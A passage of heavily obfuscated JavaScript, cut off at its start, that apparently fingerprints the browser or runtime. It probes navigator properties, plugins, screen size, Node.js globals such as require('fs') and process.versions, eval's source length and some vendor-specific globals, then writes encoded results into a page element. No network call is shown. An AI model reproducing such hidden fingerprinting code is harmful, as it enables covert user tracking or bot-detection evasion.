'\x39\x5d\x4a\x55')];}],[_0xe167('0x125', '\x30\x77\x40\x26'),_0xe167('0x126', '\x41\x6d\x58\x73'),function(){return WebAssembly;}],[_0xe167('0x127', '\x4a\x29\x6b\x4a'),_0xe167('0x128', '\x63\x5b\x37\x67'),function(){return _0x11069c[_0xe167('0x129', '\x36\x23\x75\x55')](require,'\x66\x73');}],[_0xe167('0x12a', '\x58\x70\x61\x66'),_0xe167('0x12b', '\x63\x5b\x37\x67'),function(){return _0x11069c[_0xe167('0x12c', '\x70\x68\x4c\x79')](globalThis,global);}],[_0xe167('0x12d', '\x4e\x5e\x46\x69'),_0xe167('0x12e', '\x23\x67\x26\x24'),function(){return window[_0xe167('0x12f', '\x58\x70\x61\x66')]();}],[_0xe167('0x130', '\x56\x49\x45\x2a'),_0xe167('0x131', '\x37\x56\x5e\x35'),function(){return navigator[_0xe167('0x132', '\x41\x6d\x58\x73')];}],[_0xe167('0x133', '\x56\x49\x45\x2a'),_0xe167('0x107', '\x61\x79\x72\x47'),function(){return navigator[_0xe167('0x134', '\x68\x5a\x76\x6a')];}],[_0xe167('0x135', '\x58\x51\x45\x58'),_0xe167('0x136', '\x59\x39\x40\x74'),function(){return navigator[_0xe167('0x137', '\x75\x71\x44\x25')];}],[_0xe167('0x138', '\x42\x30\x5a\x52'),_0xe167('0x139', '\x50\x36\x74\x43'),function(){return _0x11069c[_0xe167('0x13a', '\x2a\x37\x54\x69')](navigator[_0xe167('0x13b', '\x75\x71\x44\x25')],'\x43');}],[_0xe167('0x13c', '\x68\x5a\x76\x6a'),_0xe167('0x13d', '\x36\x23\x75\x55'),function(){window[_0xe167('0x13e', '\x75\x71\x44\x25')]=Object[_0xe167('0x13f', '\x6a\x6b\x6a\x30')](window);return window[_0xe167('0x140', '\x49\x6e\x47\x45')][_0xe167('0x141', '\x67\x76\x73\x61')];}],[_0xe167('0x142', '\x4a\x29\x6b\x4a'),_0xe167('0x143', '\x56\x49\x45\x2a'),function(){return _0x11069c[_0xe167('0x144', '\x49\x6e\x47\x45')](window[_0xe167('0x145', '\x77\x4d\x23\x59')],0x0);}],[_0xe167('0x146', '\x29\x23\x6c\x4b'),_0xe167('0x147', '\x61\x79\x72\x47'),function(){return _0x11069c[_0xe167('0x148', '\x4a\x56\x51\x76')](window[_0xe167('0x149', '\x58\x51\x45\x58')],0x0);}],[_0xe167('0x14a', '\x58\x51\x45\x58'),_0xe167('0x14b', '\x62\x6a\x53\x75'),function(){return window[_0xe167('0x14c', '\x4e\x5e\x46\x69')];}],[_0xe167('0x14d', '\x61\x79\x72\x47'),_0xe167('0xf8', '\x59\x29\x29\x55'),function(){return window[_0xe167('0x14e', '\x29\x23\x6c\x4b')][_0xe167('0x14f', '\x59\x39\x40\x74')]();}],[_0xe167('0x150', '\x37\x56\x5e\x35'),_0xe167('0x151', '\x28\x33\x61\x4c'),function(){return Boolean(_0x11069c[_0xe167('0x152', '\x58\x51\x45\x58')](typeof process,_0xe167('0x153', '\x34\x42\x79\x30'))&&process[_0xe167('0x154', '\x71\x25\x67\x59')]&&process[_0xe167('0x155', '\x43\x65\x6c\x28')][_0xe167('0x156', '\x30\x77\x40\x26')]);}],[_0xe167('0x157', '\x51\x26\x48\x58'),_0xe167('0x13d', '\x36\x23\x75\x55'),function(){return document[_0xe167('0x158', '\x4a\x56\x51\x76')];}],[_0xe167('0x159', '\x23\x67\x26\x24'),_0xe167('0x15a', '\x6c\x21\x77\x57'),function(){return eval[_0xe167('0x15b', '\x4e\x5e\x46\x69')]()[_0xe167('0x15c', '\x62\x6a\x53\x75')];}],[_0xe167('0x15d', '\x36\x52\x2a\x26'),_0xe167('0x15e', '\x49\x6e\x47\x45'),function(){return navigator[_0xe167('0x15f', '\x6c\x21\x77\x57')][_0xe167('0x160', '\x7a\x5b\x70\x29')];}],[_0xe167('0x161', '\x23\x67\x26\x24'),_0xe167('0x162', '\x68\x5a\x76\x6a'),function(){return deviceType;}],[_0xe167('0x163', '\x62\x59\x31\x28'),_0xe167('0xee', '\x7a\x5b\x70\x29'),function(){return screen[_0xe167('0x164', '\x73\x78\x7a\x45')];}],[_0xe167('0x165', '\x70\x68\x4c\x79'),_0xe167('0x166', '\x77\x4d\x23\x59'),function(){return screen[_0xe167('0x167', '\x4a\x56\x51\x76')];}],[_0xe167('0x168', '\x34\x42\x79\x30'),_0xe167('0x120', '\x23\x67\x26\x24'),function(){var _0x3f4b8c=eoapi;return _0x3f4b8c;}],[_0xe167('0x169', '\x77\x4d\x23\x59'),_0xe167('0x16a', '\x71\x25\x67\x59'),function(){var _0x4d140b=eoapi_VerifyThis;return _0x4d140b;}],[_0xe167('0x16b', '\x59\x29\x29\x55'),_0xe167('0x111', '\x58\x51\x45\x58'),function(){var _0x58e66=eoapi_extInvoke;return _0x58e66;}],[_0xe167('0x16c', '\x63\x5b\x37\x67'),_0xe167('0x16d', '\x5b\x5d\x2a\x24'),function(){var _0x463359=eoWebBrowserDispatcher;return _0x463359;}],[_0xe167('0x16e', '\x58\x51\x45\x58'),_0xe167('0x16f', '\x34\x42\x79\x30'),function(){return window[_0xe167('0x170', '\x4a\x29\x6b\x4a')];}],[_0xe167('0x171', '\x77\x4d\x23\x59'),_0xe167('0x172', '\x57\x31\x6a\x21'),function(){return _0x11069c[_0xe167('0x173', '\x34\x42\x79\x30')](navigator[_0xe167('0x174', '\x47\x59\x5d\x72')][_0xe167('0x175', '\x6c\x21\x77\x57')],0x2);}],[_0xe167('0x176', '\x39\x5d\x4a\x55'),_0xe167('0x177', '\x64\x56\x33\x55'),function(){return _0x11069c[_0xe167('0x173', '\x34\x42\x79\x30')](navigator[_0xe167('0xae', '\x28\x33\x61\x4c')][_0xe167('0x178', '\x26\x2a\x56\x6e')],0x2);}],[_0xe167('0x179', '\x57\x31\x6a\x21'),_0xe167('0x17a', '\x53\x42\x52\x75'),function(){return window[_0xe167('0x17b', '\x63\x5b\x37\x67')];}],[_0xe167('0x17c', '\x67\x76\x73\x61'),_0xe167('0x17d', '\x37\x56\x5e\x35'),function(){return navigator[_0xe167('0x17e', '\x2a\x37\x54\x69')][_0xe167('0x17f', '\x71\x57\x59\x46')][0x0][_0xe167('0x180', '\x63\x5b\x37\x67')];}],[_0xe167('0x181', '\x64\x56\x33\x55'),_0xe167('0xf8', '\x59\x29\x29\x55'),function(){return navigator[_0xe167('0x182', '\x43\x65\x6c\x28')][_0xe167('0x183', '\x77\x4d\x23\x59')][0x1][_0xe167('0x184', '\x62\x59\x31\x28')];}],[_0xe167('0x185', '\x57\x31\x6a\x21'),_0xe167('0x147', '\x61\x79\x72\x47'),function(){return navigator[_0xe167('0x186', '\x4e\x5e\x46\x69')][_0xe167('0x187', '\x47\x59\x5d\x72')][0x2][_0xe167('0x188', '\x67\x76\x73\x61')];}],[_0xe167('0x189', '\x62\x59\x4c\x24'),_0xe167('0x18a', '\x7a\x5b\x70\x29'),function(){return navigator[_0xe167('0x18b', '\x6c\x21\x77\x57')][_0xe167('0x18c', '\x34\x42\x79\x30')];}],[_0xe167('0x18d', '\x6c\x21\x77\x57'),_0xe167('0x136', '\x59\x39\x40\x74'),function(){return navigator[_0xe167('0x18e', '\x62\x6a\x53\x75')];}],[_0xe167('0x18f', '\x58\x51\x45\x58'),_0xe167('0x151', '\x28\x33\x61\x4c'),function(){return navigator[_0xe167('0x190', '\x42\x30\x5a\x52')][_0xe167('0x191', '\x59\x29\x29\x55')];}],[_0xe167('0x192', '\x2a\x37\x54\x69'),_0xe167('0x94', '\x62\x6a\x53\x75'),function(){return navigator[_0xe167('0x17e', '\x2a\x37\x54\x69')][_0xe167('0x193', '\x6a\x6b\x6a\x30')];}]];try{if(_0x5e01b3){try{_0x4b39e5[_0xe167('0x194', '\x41\x6d\x58\x73')]=_0x1aedc3(_0x5e01b3);}catch(_0x24d6bb){}}if(!_0x194dec[_0xe167('0x195', '\x53\x42\x52\x75')])_0x194dec[_0xe167('0x196', '\x29\x23\x6c\x4b')]=_0x3b4f92;_0x11069c[_0xe167('0x197', '\x57\x31\x6a\x21')](_0x211420);var _0x41c99f=_0xe167('0x198', '\x58\x70\x61\x66');_0x21fef5[_0xe167('0x199', '\x57\x31\x6a\x21')]([_0x11069c[_0xe167('0x19a', '\x7a\x5b\x70\x29')](_0x11069c[_0xe167('0x19b', '\x58\x70\x61\x66')](_0x11069c[_0xe167('0x19c', '\x51\x26\x48\x58')]('\x27',_0x41c99f),'\x27'),_0xe167('0x19d', '\x30\x77\x40\x26')),_0xe167('0x19e', '\x70\x68\x4c\x79'),function(){return _0x41c99f[_0xe167('0x19f', '\x73\x78\x7a\x45')]();}]);_0x54c067(_0x5ae5d5(_0x21fef5));if(_0xd52130){_0x21fef5[_0xe167('0xc5', '\x36\x52\x2a\x26')]([_0xd52130,_0xe167('0x12e', '\x23\x67\x26\x24')]);_0x54c067(_0x11069c[_0xe167('0x1a0', '\x43\x65\x6c\x28')](_0x5ae5d5,_0x21fef5));}_0x3e3fb1[_0xe167('0x1a1', '\x50\x36\x74\x43')](_0xe167('0x1a2', '\x4e\x5e\x46\x69'))[_0xe167('0x1a3', '\x36\x52\x2a\x26')]=_0xe167('0x1a4', '\x47\x59\x5d\x72')+_0x194dec[_0xe167('0x1a5', '\x39\x5d\x4a\x55')][_0xe167('0x1a6', '\x6c\x21\x77\x57')]();}catch(_0x3d8bff){_0x3e3fb1[_0xe167('0x1a7', '\x78\x50\x5b\x47')](_0xe167('0x1a8', '\x78\x50\x5b\x47'))[_0xe167('0x1a9', '\x45\x72\x6f\x41')]=_0x11069c[_0xe167('0x1aa', '\x47\x59\x5d\x72')](_0xe167('0x1ab', '\x6c\x21\x77\x57'),_0x194dec[_0xe167('0x1ac', '\x36\x23\x75\x55')](_0x3d8bff[_0xe167('0x1ad', '\x37\x56\x5e\x35')]));}finally{if(_0x5e01b3)_0x4b39e5[_0xe167('0x1ae', '\x45\x72\x6f\x41')]=_0x5e01b3;}}());